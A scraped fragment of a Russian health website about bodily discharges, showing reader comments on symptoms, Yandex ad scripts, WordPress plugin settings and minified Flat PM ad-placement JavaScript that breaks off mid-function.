<div class="section-posts__item">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/9f2bef188_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Являются ли нормой прозрачные выделения из уретры у мужчин" />					<div class="section-posts__item-title">
<a href="https://vydeleniya.ru/u-muzhchin/prozrachnye-iz-uretry.html">Являются ли нормой прозрачные выделения из уретры у мужчин</a>
</div>
<div class="section-posts__item-text">
Наличие прозрачных выделений из уретры в зависимости от сопутствующих симптомов,...					</div>
<div class="post-info section-posts__item-info">
</div>
</div>
</div> 
</div>
<!--noindex-->	
<div class="sidebar-menu">
<div class="title">Свежие комментарии</div>	
<ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">
<div class="com-autor"><img alt='' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/aafcd5aea7ede1f527f27c924da2662d?s=32&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aafcd5aea7ede1f527f27c924da2662d?s=64&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-32 photo' height='32' width='32' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/aafcd5aea7ede1f527f27c924da2662d?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/aafcd5aea7ede1f527f27c924da2662d?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript> Светлана </div>
<div class="com-url"><a href="https://vydeleniya.ru/u-zhenshhin/korichnevye-posle-seksa.html#comment-4" rel="nofollow">О чем чаще всего свидетельствуют коричневые выделения после секса</a></div>
<div class="com-text">Вот мне поставили вагинальный кандидоз.и при половом акте было за пол года два раза так что была сух …</div> 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">
<div class="com-autor"><img alt='' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/69dfcc3cd615c4fae7ec512da94d3586?s=32&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/69dfcc3cd615c4fae7ec512da94d3586?s=64&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-32 photo' height='32' width='32' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/69dfcc3cd615c4fae7ec512da94d3586?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/69dfcc3cd615c4fae7ec512da94d3586?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript> Светлана </div>
<div class="com-url"><a href="https://vydeleniya.ru/u-zhenshhin/posle-ustanovki-mireny.html#comment-3" rel="nofollow">Почему и сколько идут выделения после установки и извлечения ВМС Мирена</a></div>
<div class="com-text">Мирена стоит 1 год и 9 месяцев. Мазня постоянная. Менструации каждые 7 дней, по 13 дней. Иногда боли …</div> 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">
<div class="com-autor"><img alt='' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/ecc8d2cf7262e421039d1b74466bf68e?s=32&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/ecc8d2cf7262e421039d1b74466bf68e?s=64&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-32 photo' height='32' width='32' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ecc8d2cf7262e421039d1b74466bf68e?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecc8d2cf7262e421039d1b74466bf68e?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript> Диана </div>
<div class="com-url"><a href="https://vydeleniya.ru/u-zhenshhin/krovyanye-pri-klimakse.html#comment-2" rel="nofollow">Основные причины появления кровянистых выделений при климаксе</a></div>
<div class="com-text">У женщин вообще на протяжении всей жизни выделения возможны, поэтому удивляться им особо не стоит. Е …</div> 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">
<div class="com-autor"><img alt='' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/ef6f133f869bb482326b4919037c7007?s=32&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/ef6f133f869bb482326b4919037c7007?s=64&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-32 photo' height='32' width='32' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ef6f133f869bb482326b4919037c7007?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef6f133f869bb482326b4919037c7007?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript> Елена </div>
<div class="com-url"><a href="https://vydeleniya.ru/preparaty/pri-prieme-vizanny.html#comment-1" rel="nofollow">Возможные причины выделений после препарата Визанна</a></div>
<div class="com-text">Здравствуйте, подскажите пожалуйста.  У меня визанну принимает дочь 16 лет, прошло 3 месяца, появили …</div> 
</li>	<ul>
</div>
<!--/noindex-->	
<!-- fixed widget --><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-292534-9 -->
<div id="yandex_rtb_R-A-292534-9"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Context.AdvManager.render({
blockId: "R-A-292534-9",
renderTo: "yandex_rtb_R-A-292534-9",
async: true
});
});
t = d.getElementsByTagName("script")[0];
s = d.createElement("script");
s.type = "text/javascript";
s.src = "//an.yandex.ru/system/context.js";
s.async = true;
t.parentNode.insertBefore(s, t);
})(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<script src="https://vydeleniya.ru/wp-content/themes/marafon/js/scripts.js" async></script>
<script type="text/javascript">
var script = document.createElement('script');
script.src = "https://static.yandex.net/yobject/v2/_/loader.js";
script.async = true;		
document.body.appendChild(script);
script.onload = function() {
ya.yobject.load(document.body);
}
</script>
<footer class="footer">
<div class="footer-bottom">
<!--noindex-->	
<div class="copy">
<a href="/sitemap">Карта сайта</a>
<a href="/kontakty" rel="nofollow">Контакты</a>
</div>
<!--/noindex-->			
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://vydeleniya.ru/wp-includes/js/comment-reply.min.js?ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vydeleniya.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/vydeleniya.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/vydeleniya.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-2", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['custom_html-2'] };
</script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1.9.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 